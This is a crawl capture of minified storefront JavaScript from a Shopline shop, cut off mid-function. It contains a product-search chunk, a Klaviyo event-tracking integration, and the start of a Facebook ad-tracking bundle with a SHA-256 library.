+".css","plugin-product-search-chunk-useIsMobile-05f9bc7c.js","plugin-product-search-chunk-preact-google-translate-patch-6f11bfc9.js","assets/App.429237ad" + (document.dir === 'rtl' ?'-rtl':'') +".css"]);s(e)}}(),ee(e),(r=e==null?void 0:e.resultSearch)!=null&&r.emptyResultRecommendEnable){let d=!1;if(P()&&B===D){const u=document.querySelector(".main-search__results-wrapper");(!u||!u.querySelector(".block-article-card,.block-product-card,.block-collection-card,.main-search__page-card"))&&(d=!0)}if(B===D&&(re||d)&&!((l=(a=(o=(n=window.SL_State)==null?void 0:n.get)==null?void 0:o.call(n,"products"))==null?void 0:a.list)!=null&&l.length)){const{default:s}=await g(()=>import("./plugin-product-search-chunk-recommend-1a95a5c5.js"),["plugin-product-search-chunk-recommend-1a95a5c5.js","plugin-product-search-chunk-index-7babd8fb.js","assets/index.18c5d925" + (document.dir === 'rtl' ?'-rtl':'') +".css","plugin-product-search-index.js","plugin-product-search-chunk-convertPrice-60d2e024.js","plugin-product-search-chunk-index-71b7af4e.js","assets/index.8156c45a" + (document.dir === 'rtl' ?'-rtl':'') +".css","plugin-product-search-chunk-variable-1100de55.js","plugin-product-search-chunk-createThemeStyleVar-bb720415.js","assets/convertPrice.e1ffb2ef" + (document.dir === 'rtl' ?'-rtl':'') +".css","assets/recommend.a37062be" + (document.dir === 'rtl' ?'-rtl':'') +".css"]);s(e)}}},ae=Object.freeze(Object.defineProperty({__proto__:null,default:te},Symbol.toStringTag,{value:"Module"}));export{Z as g,ae as m};


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://cdn.myshopline.com/sl/slfs/sl-new/klaviyo-1753865255383/klaviyo-entry.js
body_size: 2517
content:
function K(){import.meta.url,import("_").catch(()=>1),async function*(){}().next()}let N=class{constructor(){this.listenEvent()}formatData(o){var e,r,t,n;return{email:(e=o.email)!=null?e:"",phone_number:(r=o.phone)!=null?r:"",first_name:(t=o.first_name)!=null?t:"",last_name:(n=o.last_name)!=null?n:""}}listenEvent(){var e;const o=(e=window.Shopline)==null?void 0:e.customer;o&&this.uploadReport(this.formatData(o))}uploadReport(o){(window._learnq||[]).push(["identify",o])}};function C(i){const o=i+"=",e=document.cookie.split(";");for(let r=0;r<e.length;r++){const t=e[r].trim();if(t.indexOf(o)===0)return t.substring(o.length,t.length)}return""}const P={info:U.bind(null,"info"),error:U.bind(null,"error")};function U(i,o,e,r){var n,s;const t=(n=window==null?void 0:window.navigator)==null?void 0:n.userAgent;if(!/HeadlessChrome|Baiduspider|Googlebot|Applebot|bingbot|YandexBot/i.test(t)&&!/Failed to fetch|Failed to load|Importing a module script failed/.test(e==null?void 0:e.message))return(s=window.__SL_Track__)==null?void 0:s[i]("isv",{[i]:{message:o||(e==null?void 0:e.message)||"",stack:(e==null?void 0:e.stack)||"",plugin:"klaviyo",z:{msg:o?e==null?void 0:e.message:void 0,data:e,attach:r}}})}const L="https://admin.innovelabs.com/isv/api/front/klaviyo",D=`https://${window.Shopline.handle}.myshopline.com/storefront/graph/v20250601/graphql.json`,$=async i=>{var o,e,r,t,n;try{const u=await(await fetch(`${L}/product/getProductPage?qHandle=${window.Shopline.handle}&ids=${i.productId}&skuIds=${i.variantId}`)).json();if(u.code==="200"&&((e=(o=u.data)==null?void 0:o.products)!=null&&e.length)){const l=(r=u.data.products)==null?void 0:r[0],d=(t=l==null?void 0:l.skus)==null?void 0:t[0];return{title:l.title,displayName:d==null?void 0:d.displayName,categories:(l.sortations||[]).slice(0,10).map(c=>c.sortationName),imageURL:(n=l.imageList)==null?void 0:n[0],brand:l.brandName,originPrice:d==null?void 0:d.originPrice,onlineStoreUrl:l.productUrl}}return P.error("empty data or api error",{payload:i,response:u,api:"product"}),null}catch{return null}},A=async i=>{var n,s,u,l,d,c;const o=document.querySelector("#klaviyo-sdk"),e=o==null?void 0:o.getAttribute("data-token"),r=C("localization");if(!e||!r)return await $(i);const t=`query KlaviyoQuery @inContext(country: ${r}, saleChannel: "web") {
  product(id: "gid://shopline/Product/${i.productId}") {
      handle
      id
      onlineStoreUrl
      title
      vendor
      status
      variants {
        displayName
        sku
        title
        compareAtPrice {
          amount
          currencyCode
        }
        barcode
        availableForSale
        id
      }
      brand
      collections(collectionType: ALL, first: 10) {
        nodes {
          title
        }
      }
      imagesV2(first: 1) {
        nodes {
          url
        }
      }
  }
}`;try{const m=await(await fetch(D,{method:"POST",headers:{Accept:"application/json",Authorization:`Bearer ${e}`},body:JSON.stringify({query:t})})).json();if((n=m.data)!=null&&n.product){const a=m.data.product,w=(s=a.variants)==null?void 0:s.find(g=>g.id===`gid://shopline/ProductVariant/${i.variantId}`);return{title:a.title,displayName:(w==null?void 0:w.displayName)||"",categories:(u=a.collections.nodes)==null?void 0:u.map(g=>g.title),imageURL:(d=(l=a.imagesV2.nodes)==null?void 0:l[0])==null?void 0:d.url,brand:a.vendor||a.brand||"",originPrice:parseFloat(((c=w==null?void 0:w.compareAtPrice)==null?void 0:c.amount)||"0"),onlineStoreUrl:a.onlineStoreUrl}}return P.error("empty data or api error",{payload:i,response:m,api:"storefront"}),null}catch{return null}};class E{constructor(){this.listenEvent()}formatData(o,e){var n,s,u,l,d,c,y,m,a;const r=o.items[0],t={ProductName:(s=(n=e==null?void 0:e.title)!=null?n:r.product_name)!=null?s:"",ProductID:r.spu_id,SKU:(l=(u=e==null?void 0:e.displayName)!=null?u:r.SKU)!=null?l:"",VariantID:r.sku_id,Categories:(d=e==null?void 0:e.categories)!=null?d:[],ImageURL:(c=e==null?void 0:e.imageURL)!=null?c:"",URL:(y=o.url)!=null?y:"",Brand:(m=e==null?void 0:e.brand)!=null?m:"",Price:r.price,CompareAtPrice:(a=e==null?void 0:e.originPrice)!=null?a:0,ResourcePlatform:"SHOPLINE"};return e!=null&&e.onlineStoreUrl&&(t.URL=e.onlineStoreUrl),t}listenEvent(){var o,e;(e=(o=window.Shopline)==null?void 0:o.Analytics)==null||e.subscribe("ViewItem",async r=>{var t;try{const n=(t=r.items[0])!=null?t:{};if(!Object.keys(n).length)return;const s=await A({productId:n.spu_id,variantId:n.sku_id});this.uploadReport(this.formatData(r,s))}catch(n){P.error("Viewed Product failed",n)}})}uploadReport(o){(window._learnq||[]).push(["track","Viewed Product",o])}}const V=i=>new Promise(o=>{setTimeout(()=>{o(!0)},i!=null?i:1e3)});class T{constructor(){this.listenEvent()}formatData(o,e){var t,n,s,u,l,d,c,y,m,a,w,g,I,v,_,k,S,R,b,q;return{$value:o.price*o.quantity,AddedItemProductName:(n=(t=e==null?void 0:e.title)!=null?t:o.product_name)!=null?n:"",AddedItemProductID:o.spu_id,AddedItemVariantID:o.sku_id,AddedItemSKU:(u=(s=e==null?void 0:e.displayName)!=null?s:o.SKU)!=null?u:"",AddedItemCategories:(l=e==null?void 0:e.categories)!=null?l:[],AddedItemImageURL:(d=e==null?void 0:e.imageURL)!=null?d:"",AddedItemURL:(c=e==null?void 0:e.onlineStoreUrl)!=null?c:"",AddedItemPrice:o.price,AddedItemCompareAtPrice:(y=e==null?void 0:e.originPrice)!=null?y:0,AddedItemQuantity:o.quantity,AddedItemBrand:(m=e==null?void 0:e.brand)!=null?m:"",ItemNames:[(w=(a=e==null?void 0:e.title)!=null?a:o.product_name)!=null?w:""],Items:[{ProductID:o.spu_id,VariantID:o.sku_id,SKU:(I=(g=e==null?void 0:e.displayName)!=null?g:o.SKU)!=null?I:"",ProductName:(_=(v=e==null?void 0:e.title)!=null?v:o.product_name)!=null?_:"",Quantity:o.quantity,ItemPrice:o.price,ItemCompareAtPrice:(k=e==null?void 0:e.originPrice)!=null?k:0,RowTotal:o.price*o.quantity,ProductURL:(S=e==null?void 0:e.onlineStoreUrl)!=null?S:"",ImageURL:(R=e==null?void 0:e.imageURL)!=null?R:"",ProductCategories:(b=e==null?void 0:e.categories)!=null?b:[],Brand:(q=e==null?void 0:e.brand)!=null?q:""}],ResourcePlatform:"SHOPLINE"}}listenEvent(){var o,e;(e=(o=window.Shopline)==null?void 0:o.Analytics)==null||e.subscribe("AddToCart",async r=>{var t;try{for(const n of(t=r==null?void 0:r.items)!=null?t:[]){const[s]=await Promise.all([A({productId:n.spu_id,variantId:n.sku_id}),V(1e3)]);this.uploadReport(this.formatData(n,s))}}catch(n){P.error("Added to Cart failed",n)}})}uploadReport(o){(window._learnq||[]).push(["track","Added to Cart",o])}}var f=(i=>(i.AllCollections="AllCollections",i.Products="Products",i.ProductsSearch="ProductsSearch",i.ProductsDetail="ProductsDetail",i))(f||{});class H{constructor(){this.listenEvent()}listenEvent(){var o,e,r;if(((e=(o=window.Shopline)==null?void 0:o.uri)==null?void 0:e.alias)===f.ProductsSearch){const n=new URLSearchParams(location.search).get("keyword")||"";if(!n)return;const s={SearchContent:n,URL:(r=location.href)!=null?r:"",ResourcePlatform:"SHOPLINE"};this.uploadReport(s)}}uploadReport(o){(window._learnq||[]).push(["track","Submitted Search",o])}}class O{constructor(){this.listenEvent()}listenEvent(){var o;try{if(window.Shopline.uri.alias!==f.Products)return;let e={collectionName:"",collectionId:"",collectionImage:""};if(window.Shopline.uri.params.uniqueKey){const t=(o=document.getElementById("klaviyo-config"))==null?void 0:o.textContent;if(!t)return;e=JSON.parse(t)}else e.collectionName="All Products";if(!e.collectionName)return;const r={CollectionName:e.collectionName,CategoryID:e.collectionId,ImageURL:e.collectionImage,URL:location.href,ResourcePlatform:"SHOPLINE"};this.uploadReport(r)}catch(e){P.error("Viewed Category failed",e)}}uploadReport(o){(window._learnq||[]).push(["track","Viewed Category",o])}}class j{constructor(){this.init()}async init(){try{new N,new E,new T,new H,new O}catch(o){P.error("unknown init error",o)}}}const x=()=>{window.isvPlugins=window.isvPlugins||{},window.isvPlugins.klaviyo=function(){return{data:{},init:()=>{const o=document.querySelector("#klaviyo-sdk");if(!window._learnq)return setTimeout(()=>{var e;(e=window.isvPlugins.klaviyo)==null||e.init()},1e3);o&&new j}}}(),window.isvPlugins.klaviyo.init()},B=()=>{window.Shopline.handle&&x()};B();export{K as __vite_legacy_guard};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://roov.co.uk/cf-edge-static/0b606640d4b1449da90b7ebcb43735c6/facebook_track.js
body_size: 13030
content:
(()=>{var rt=Object.create;var oe=Object.defineProperty,nt=Object.defineProperties,ot=Object.getOwnPropertyDescriptor,st=Object.getOwnPropertyDescriptors,it=Object.getOwnPropertyNames,Z=Object.getOwnPropertySymbols,at=Object.getPrototypeOf,se=Object.prototype.hasOwnProperty,me=Object.prototype.propertyIsEnumerable;var we=(e,r,t)=>r in e?oe(e,r,{enumerable:!0,configurable:!0,writable:!0,value:t}):e[r]=t,P=(e,r)=>{for(var t in r||(r={}))se.call(r,t)&&we(e,t,r[t]);if(Z)for(var t of Z(r))me.call(r,t)&&we(e,t,r[t]);return e},O=(e,r)=>nt(e,st(r));var ie=(e,r)=>{var t={};for(var o in e)se.call(e,o)&&r.indexOf(o)<0&&(t[o]=e[o]);if(e!=null&&Z)for(var o of Z(e))r.indexOf(o)<0&&me.call(e,o)&&(t[o]=e[o]);return t};var ae=(e,r)=>()=>(r||e((r={exports:{}}).exports,r),r.exports);var ct=(e,r,t,o)=>{if(r&&typeof r=="object"||typeof r=="function")for(let f of it(r))!se.call(e,f)&&f!==t&&oe(e,f,{get:()=>r[f],enumerable:!(o=ot(r,f))||o.enumerable});return e};var dt=(e,r,t)=>(t=e!=null?rt(at(e)):{},ct(r||!e||!e.__esModule?oe(t,"default",{value:e,enumerable:!0}):t,e));var Q=(e,r,t)=>new Promise((o,f)=>{var _=n=>{try{s(t.next(n))}catch(a){f(a)}},c=n=>{try{s(t.throw(n))}catch(a){f(a)}},s=n=>n.done?o(n.value):Promise.resolve(n.value).then(_,c);s((t=t.apply(e,r)).next())});var je=ae(()=>{});var He=ae(()=>{});var ze=ae((Pr,te)=>{(function(){"use strict";var e="input is invalid type",r=typeof window=="object",t=r?window:{};t.JS_SHA256_NO_WINDOW&&(r=!1);var o=!r&&typeof self=="object",f=!t.JS_SHA256_NO_NODE_JS&&typeof process=="object"&&process.versions&&process.versions.node;f?t=global:o&&(t=self);var _=!t.JS_SHA256_NO_COMMON_JS&&typeof te=="object"&&te.exports,c=typeof define=="function"&&define.amd,s=!t.JS_SHA256_NO_ARRAY_BUFFER&&typeof ArrayBuffer!="undefined",n="0123456789abcdef".split(""),a=[-2147483648,8388608,32768,128],i=[24,16,8,0],I=[1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298],R=["hex","array","digest","arrayBuffer"],m=[];(t.JS_SHA256_NO_NODE_JS||!Array.isArray)&&(Array.isArray=function(d){return Object.prototype.toString.call(d)==="[object Array]"}),s&&(t.JS_SHA256_NO_ARRAY_BUFFER_IS_VIEW||!ArrayBuffer.isView)&&(ArrayBuffer.isView=function(d){return typeof d=="object"&&d.buffer&&d.buffer.constructor===ArrayBuffer});var v=function(d,x){return function(y){return new w(x,!0).update(y)[d]()}},q=function(d){var x=v("hex",d);f&&(x=K(x,d)),x.create=function(){return new w(d)},x.update=function(g){return x.create().update(g)};for(var y=0;y<R.length;++y){var u=R[y];x[u]=v(u,d)}return x},K=function(d,x){var y=je(),u=He().Buffer,g=x?"sha224":"sha256",l;u.from&&!t.JS_SHA256_NO_BUFFER_FROM?l=u.from:l=function(p){return new u(p)};var C=function(p){if(typeof p=="string")return y.createHash(g).update(p,"utf8").digest("hex");if(p==null)throw new Error(e);return p.constructor===ArrayBuffer&&(p=new Uint8Array(p)),Array.isArray(p)||ArrayBuffer.isView(p)||p.constructor===u?y.createHash(g).update(l(p)).digest("hex"):d(p)};return C},H=function(d,x){return function(y,u){return new b(y,x,!0).update(u)[d]()}},z=function(d){var x=H("hex",d);x.create=function(g){return new b(g,d)},x.update=function(g,l){return x.create(g).update(l)};for(var y=0;y<R.length;++y){var u=R[y];x[u]=H(u,d)}return x};function w(d,x){x?(m[0]=m[16]=m[1]=m[2]=m[3]=m[4]=m[5]=m[6]=m[7]=m[8]=m[9]=m[10]=m[11]=m[12]=m[13]=m[14]=m[15]=0,this.blocks=m):this.blocks=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0],d?(this.h0=3238371032,this.h1=914150663,this.h2=812702999,this.h3=4144912697,this.h4=4290775857,this.h5=1750603025,this.h6=1694076839,this.h7=3204075428):(this.h0=1779033703,this.h1=3144134277,this.h2=1013904242,this.h3=2773480762,this.h4=1359893119,this.h5=2600822924,this.h6=528734635,this.h7=1541459225),this.block=this.start=this.bytes=this.hBytes=0,this.finalized=this.hashed=!1,this.first=!0,this.is224=d}w.prototype.update=function(d){if(!this.finalized){var x,y=typeof d;if(y!=="string"){if(y==="object"){if(d===null)throw new Error(e);if(s&&d.constructor===ArrayBuffer)d=new Uint8Array(d);else if(!Array.isArray(d)&&(!s||!ArrayBuffer.isView(d)))throw new Error(e)}else throw new Error(e);x=!0}for(var u,g=0,l,C=d.length,p=this.blocks;g<C;){if(this.hashed&&(this.hashed=!1,p[0]=this.block,this.block=p[16]=p[1]=p[2]=p[3]=p[4]=p[5]=p[6]=p[7]=p[8]=p[9]=p[10]=p[11]=p[12]=p[13]=p[14]=p[15]=0),x)for(l=this.start;g<C&&l<64;++g)p[l>>>2]|=d[g]<<i[l++&3];else for(l=this.start;g<C&&l<64;++g)u=d.charCodeAt(g),u<128?p[l>>>2]|=u<<i[l++&3]:u<2048?(p[l>>>2]|=(192|u>>>6)<<i[l++&3],p[l>>>2]|=(128|u&63)<<i[l++&3]):u<55296||u>=57344?(p[l>>>2]|=(224|u>>>12)<<i[l++&3],p[l>>>2]|=(128|u>>>6&63)<<i[l++&3],p[l>>>2]|=(128|u&63)<<i[l++&3]):(u=65536+((u&1023)<<10|d.charCodeAt(++g)&1023),p[l>>>2]|=(240|u>>>18)<<i[l++&3],p[l>>>2]|=(128|u>>>12&63)<<i[l++&3],p[l>>>2]|=(128|u>>>6&63)<<i[l++&3],p[l>>>2]|=(128|u&63)<<i[l++&3]);this.lastByteIndex=l,this.bytes+=l-this.start,l>=64?(this.block=p[16],this.start=l-64,this.hash(),this.hashed=!0):this.start=l}return this.bytes>4294967295&&(this.hBytes+=this.bytes/4294967296<<0,this.bytes=this.bytes%4294967296),this}},w.prototype.finalize=function(){if(!this.finalized){this.finalized=!0;var d=this.blocks,x=this.lastByteIndex;d[16]=this.block,d[x>>>2]|=a[x&3],this.block=d[16],x>=56&&(this.hashed||this.hash(),d[0]=this.block,d[16]=d[1]=d[2]=d[3]=d[4]=d[5]=d[6]=d[7]=d[8]=d[9]=d[10]=d[11]=d[12]=d[13]=d[14]=d[15]=0),d[14]=this.hBytes<<3|this.bytes>>>29,d[15]=this.bytes<<3,this.hash()}},w.prototype.hash=function(){var d=this.h0,x=this.h1,y=this.h2,u=this.h3,g=this.h4,l=this.h5,C=this.h6,p=this.h7,S=this.blocks,h,E,A,N,k,M,j,W,re,ne,X;for(h=16;h<64;++h)k=S[h-15],E=(k>>>7|k<<25)^(k>>>18|k<<14)^k>>>3,k=S[h-2],A=(k>>>17|k<<15)^(k>>>19|k<<13)^k>>>10,S[h]=S[h-16]+E+S[h-7]+A<<0;for(X=x&y,h=0;h<64;h+=4)this.first?(this.is224?(W=300032,k=S[0]-1413257819,p=k-150054599<<0,u=k+24177077<<0):(W=704751109,k=S[0]-210244248,p=k-1521486534<<0,u=k+143694565<<0),this.first=!1):(E=(d>>>2|d<<30)^(d>>>13|d<<19)^(d>>>22|d<<10),A=(g>>>6|g<<26)^(g>>>11|g<<21)^(g>>>25|g<<7),W=d&x,N=W^d&y^X,j=g&l^~g&C,k=p+A+j+I[h]+S[h],M=E+N,p=u+k<<0,u=k+M<<0),E=(u>>>2|u<<30)^(u>>>13|u<<19)^(u>>>22|u<<10),A=(p>>>6|p<<26)^(p>>>11|p<<21)^(p>>>25|p<<7),re=u&d,N=re^u&x^W,j=p&g^~p&l,k=C+A+j+I[h+1]+S[h+1],M=E+N,C=y+k<<0,y=k+M<<0,E=(y>>>2|y<<30)^(y>>>13|y<<19)^(y>>>22|y<<10),A=(C>>>6|C<<26)^(C>>>11|C<<21)^(C>>>25|C<<7),ne=y&u,N=ne^y&d^re,j=C&p^~C&g,k=l+A+j+I[h+2]+S[h+2],M=E+N,l=x+k<<0,x=k+M<<0,E=(x>>>2|x<<30)^(x>>>13|x<<19)^(x>>>22|x<<10),A=(l>>>6|l<<26)^(l>>>11|l<<21)^(l>>>25|l<<7),X=x&y,N=X^x&u^ne,j=l&C^~l&p,k=g+A+j+I[h+3]+S[h+3],M=E+N,g=d+k<<0,d=k+M<<0,this.chromeBugWorkAround=!0;this.h0=this.h0+d<<0,this.h1=this.h1+x<<0,this.h2=this.h2+y<<0,this.h3=this.h3+u<<0,this.h4=this.h4+g<<0,this.h5=this.h5+l<<0,this.h6=this.h6+C<<0,this.h7=this.h7+p<<0},w.prototype.hex=function(){this.finalize();var d=this.h0,x=this.h1,y=this.h2,u=this.h3,g=this.h4,l=this.h5,C=this.h6,p=this.h7,S=n[d>>>28&15]+n[d>>>24&15]+n[d>>>20&15]+n[d>>>16&15]+n[d>>>12&15]+n[d>>>8&15]+n[d>>>4&15]+n[d&15]+n[x>>>28&15]+n[x>>>24&15]+n[x>>>20&15]+n[x>>>16&15]+n[x>>>12&15]+n[x>>>8&15]+n[x>>>4&15]+n[x&15]+n[y>>>28&15]+n[y>>>24&15]+n[y>>>20&15]+n[y>>>16&15]+n[y>>>12&15]+n[y>>>8&15]+n[y>>>4&15]+n[y&15]+n[u>>>28&15]+n[u>>>24&15]+n[u>>>20&15]+n[u>>>16&15]+n[u>>>12&15]+n[u>>>8&15]+n[u>>>4&15]+n[u&15]+n[g>>>28&15]+n[g>>>24&15]+n[g>>>20&15]+n[g>>>16&15]+n[g>>>12&15]+n[g>>>8&15]+n[g>>>4&15]+n[g&15]+n[l>>>28&15]+n[l>>>24&15]+n[l>>>20&15]+n[l>>>16&15]+n[l>>>12&15]+n[l>>>8&15]+n[l>>>4&15]+n[l&15]+n[C>>>28&15]+n[C>>>24&15]+n[C>>>20&15]+n[C>>>16&15]+n[C>>>12&15]+n[C>>>8&15]+n[C>>>4&15]+n[C&15];return this.is224||(S+=n[p>>>28&15]+n[p>>>24&15]+n[p>>>20&15]+n[p>>>16&15]+n[p>>>12&15]+n[p>>>8&15]+n[p>>>4&15]+n[p&15]),S},w.prototype.toString=w.prototype.hex,w.prototype.digest=function(){this.finalize();var d=this.h0,x=this.h1,y=this.h2,u=this.h3,g=this.h4,l=this.h5,C=this.h6,p=this.h7,S=[d>>>24&255,d>>>16&255,d>>>8&255,d&255,x>>>24&255,x>>>16&255,x>>>8&255,x&255,y>>>24&255,y>>>16&255,y>>>8&255,y&255,u>>>24&255,u>>>16&255,u>>>8&255,u&255,g>>>24&255,g>>>16&255,g>>>8&255,g&255,l>>>24&255,l>>>16&255,l>>>8&255,l&255,C>>>24&255,C>>>16&255,C>>>8&255,C&255];return this.is224||S.push(p>>>24&255,p>>>16&255,p>>>8&255,p&255),S},w.prototype.array=w.prototype.digest,w.prototype.arrayBuffer=function(){this.finalize();var d=new ArrayBuffer(this.is224?28:32),x=new DataView(d);return x.setUint32(0,this.h0),x.setUint32(4,this.h1),x.setUint32(8,this.h2),x.setUint32(12,this.h3),x.setUint32(16,this.h4),x.setUint32(20,this.h5),x.setUint32(24,this.h6),this.is224||x.setUint32(28,this.h7),d};function b(d,x,y){var u,g=typeof d;if(g==="string"){var l=[],C=d.length,p=0,S;for(u=0;u<C;++u)S=d.charCodeAt(u),S<128?l[p++]=S:S<2048?(l[p++]=192|S>>>6,l[p++]=128|S&63):S<55296||S>=57344?(l[p++]=224|S>>>12,l[p++]=128|S>>>6&63,l[p++]=128|S&63):(S=65536+((S&1023)<<10|d.charCodeAt(++u)&1023),l[p++]=240|S>>>18,l[p++]=128|S>>>12&63,l[p++]=128|S>>>6&63,l[p++]=128|S&63);d=l}else if(g==="object"){if(d===null)throw new Error(e);if(s&&d.constructor===ArrayBuffer)d=new Uint8Array(d);else if(!Array.isArray(d)&&(!s||!ArrayBuffer.isView(d)))throw new Error(e)}else throw new Error(e);d.length>64&&(d=new w(x,!0).update(d).array());var h=[],E=[];for(u=0;u<64;++u){var A=d[u]||0;h[u]=92^A,E[u]=54^A}w.call(this,x,y),this.update(E),this.oKeyPad=h,this.inner=!0,this.sharedMemory=y}b.prototype=new w,b.prototype.finalize=function(){if(w.prototype.finalize.call(this),this.inner){this.inner=!1;var d=this.array();w.call(this,this.is224,this.sharedMemory),this.update(this.oKeyPad),this.update(d),w.prototype.finalize.call(this)}};var F=q();F.sha256=F,F.sha224=q(!0),F.sha256.hmac=z(),F.sha224.hmac=z(!0),_?te.exports=F:(t.sha256=F.sha256,t.sha224=F.sha224,c&&define(function(){return F}))})()});var ut=()=>{var e,r;return(r=(e=window.Shopline)==null?void 0:e.AdsChannel)==null?void 0:r.eventTrace},$=ut;var B=e=>{let t=["; ",document.cookie].join("").split(`; ${e}=`);return t.length===2?t.pop().split(";").shift():""},ce=()=>{let e=document.cookie;return e?e.split("; ").length:0};var de=(h=>(h[h.Home=1]="Home",h[h.ProductsSearch=2]="ProductsSearch",h[h.Page=3]="Page",h[h.ProductsDetail=4]="ProductsDetail",h[h.PreviewProductsDetail=5]="PreviewProductsDetail",h[h.Activity=6]="Activity",h[h.Products=7]="Products",h[h.AllCollections=8]="AllCollections",h[h.Proofing=9]="Proofing",h[h.__NotFound=10]="__NotFound",h[h.Center=11]="Center",h[h.OrderList=12]="OrderList",h[h.OrderDetail=13]="OrderDetail",h[h.SignIn=14]="SignIn",h[h.SignOut=15]="SignOut",h[h.SignUp=16]="SignUp",h[h.Bind=17]="Bind",h[h.AddressNew=18]="AddressNew",h[h.AddressEdit=19]="AddressEdit",h[h.BlogsList=20]="BlogsList",h[h.BlogsDetail=21]="BlogsDetail",h[h.Policy=22]="Policy",h[h.Cart=23]="Cart",h[h.Password=24]="Password",h[h.ExpressCallback=25]="ExpressCallback",h[h.Checkout=26]="Checkout",h[h.Processing=27]="Processing",h[h.Thankyou=28]="Thankyou",h[h.Orders=29]="Orders",h[h.CheckoutError=30]="CheckoutError",h[h.StockProblems=31]="StockProblems",h))(de||{}),be=()=>{let e=window.Shopline.uri.alias;return e=="404"?10:de[e]||10};var Ce="Snapchat-Pixel-With-CAPI",Se="criteo-pixel",ke="Reddit-Pixel-CAPI";var ue={act:"mediawebeventtrackerforgg",project_id:"google"},Fe={FacebookPixel:{act:"mediawebeventtrackerforfb",project_id:"facebook"},GoogleAdsConversion:ue,GoogleAnalytics4:ue,GoogleAdsRemarketing:ue},ve=(e,r,t)=>{var i,I,R;let o=r.payload,a=t,{accountId:f}=a,_=ie(a,["accountId"]),{act:c,project_id:s}=Fe[e],n={length:ce(),consent:B("_tracking_consent"),_ga:B("_ga"),_fbp:B("_fbp"),_fbc:B("_fbc")};(R=(I=(i=window==null?void 0:window.HdSdk)==null?void 0:i.shopTracker)==null?void 0:I.collect)==null||R.call(I,O(P({},o),{event_id:o.base_data.event_id,event_name:r.name}),{actFields:{act:c,project_id:s,media:e,result_code:"200",result_message:"",event_time:`${o.base_data.event_time}`,action_source:o.base_data.action_source,media_account_id:f,report_data:JSON.stringify(O(P({},o),{cookies:n})),media_report_data:JSON.stringify(_),media_event_name:t.eventName,media_event_time:`${o.base_data.event_time}`,media_event_source_url:o.base_data.url,media_action_source:o.base_data.action_source}})},pt=(e,r,t)=>{var i,I,R;let o=r.payload,a=t,{accountId:f}=a,_=ie(a,["accountId"]),{act:c,project_id:s}=Fe[e],n={length:ce(),consent:B("_tracking_consent"),_ga:B("_ga"),_fbp:B("_fbp"),_fbc:B("_fbc")};(R=(I=(i=window==null?void 0:window.HdSdk)==null?void 0:i.shopTracker)==null?void 0:I.collect)==null||R.call(I,O(P({},o),{event_name:r.name}),{actFields:{act:c,project_id:s,media:e,result_code:"200",result_message:"",event_time:`${o.event_time}`,action_source:o.action_source,media_account_id:f,report_data:JSON.stringify(O(P({},o),{cookies:n})),media_report_data:JSON.stringify(_),media_event_name:t.eventName,media_event_time:`${o.event_time}`,media_event_source_url:o.url,media_action_source:o.action_source}})},Pe=pt;var qe=(e,r)=>{window.HdSdk&&window.HdSdk.shopTracker.collect({},{actFields:{act:"webeventtrackerlog",report_data:JSON.stringify(e),media:r}})};function G(e){let{method:r="POST"}=e,t=r==="GET";return new Promise((o,f)=>{let _=new XMLHttpRequest,c=!t&&e.data?JSON.stringify(e.data):void 0,s=t?ft(e.url,e.data):e.url;_.open(r,s,!0);let n=e.headers||{};Object.keys(n).forEach(a=>{_.setRequestHeader(a,n[a]||"")}),_.setRequestHeader("Content-Type","application/json"),_.onreadystatechange=function(){if(_.readyState!==_.DONE)return;let a=_.status;a===0||a<=200&&a<400?o(ht(_.responseText)):f({success:!1,error:new Error(`invalid xhr status: ${a}`)})},t?_.send():_.send(c),qe({type:"http",rawData:e,data:{url:s,body:c}})})}function ht(e){try{return JSON.parse(e)}catch(r){return{error:"Parse Json Error",data:e}}}function ft(e,r){if(!r)return e;let t=Object.keys(r).map(o=>`${encodeURIComponent(o)}=${encodeURIComponent(r[o])}`).join("&");return`${e}?${t}`}var Ee=()=>{var e;return((e=window.Shopline)==null?void 0:e.themeTypeVersion)>=3};function Ae(){var r;if(!["Products","ProductsSearch"].includes(window.Shopline.uri.alias))return((r=window.Shopline)==null?void 0:r.themeTypeVersion)<2.1?_t():lt()}function _t(){var s,n;let e=window.__SLAdsChannel.reportIdsModule,r=$(),t=window.Shopline.Analytics,o=[];(((s=t.get("products"))==null?void 0:s.list)||[]).forEach(a=>{o.push({spuId:a.spuSeq,skuId:a.reportSkuId})});let _=t.get("product");if(_){let{sku:a,spu:i}=_;(n=a==null?void 0:a.skuList)==null||n.forEach(I=>{o.push({spuId:(i==null?void 0:i.spuSeq)||"",skuId:I.skuSeq||""})})}let c=window._sl_cart__cart_service__;c&&c.cartDetail&&(c.cartItemList||[]).forEach(i=>{o.push({spuId:i.spuId,skuId:i.skuId})}),function(){let a=[];switch(t.get("templateAlias")){case"Checkout":a=t.get("tradeCheckout.productInfos");break;case"RePay":a=t.get("repay.productInfos");break;case"Orders":a=t.get("orders.orderItemList");break;case"Thankyou":a=t.get("thankyou.orderItemList");break;case"Processing":a=t.get("processing.orderInfo.itemInfos");break;default:break}a&&a.forEach(I=>{o.push({spuId:I.productSeq,skuId:I.productSku})})}(),e.fetch(P({type:"prefetch-"+window.Shopline.uri.alias},Te(r,o)))}function lt(){var c,s,n;let e=window.__SLAdsChannel.reportIdsModule,r=Ee(),t=$(),o=r?window.Shopline.Analytics.pageObject:window.Shopline.Analytics._seedPageObject;o=o||{};let f=[],_=[];(c=o.cart)!=null&&c.items&&o.cart.items.forEach(a=>{if(!a.product)return;let i=ee(a.product);_.push(i)}),o.product&&_.push(ee(o.product)),(s=o.search)!=null&&s.results&&o.search.results.forEach(a=>{if(!a)return;let i=ee(a);_.push(i)}),(n=o.collection)!=null&&n.products&&o.collection.products.forEach(a=>{if(!a)return;let 